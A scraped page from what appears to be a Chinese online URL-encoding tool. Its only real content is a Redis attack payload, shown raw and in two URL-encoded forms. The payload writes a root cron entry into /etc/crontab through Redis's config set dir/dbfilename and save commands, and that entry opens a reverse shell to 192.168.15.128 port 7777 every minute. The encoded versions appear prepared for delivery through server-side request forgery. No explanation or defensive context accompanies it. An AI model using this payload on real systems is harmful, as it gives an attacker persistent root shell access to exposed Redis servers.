 为了让包含中文的URL可以使用，您可以使用本工具对中文进行UrlEncode编码。
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.15.128/7777 0>&1' \n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
URL编码 URL解码 内容交换 清空结果
encodeURI编码,不会对特殊符号编码
set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-
i%20%3E&%20/dev/tcp/192.168.15.128/7777%200%3E&1'%20%5Cn%5Cn%5Cn%5Cn%22%20%0Aconfig%20set%20dir%20/etc/%0Aconfig%20set%20dbfilename%20crontab%0A
save
encodeURIComponent编码方式,会对特殊符号编码
set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.15.128%2F7777%200%3E%261'%20%5Cn%5Cn%5Cn%5Cn%22%20%0Aconfig%20set%20dir%20%2Fetc%2F%0Aconfig%20set%
20dbfilename%20crontab%0Asave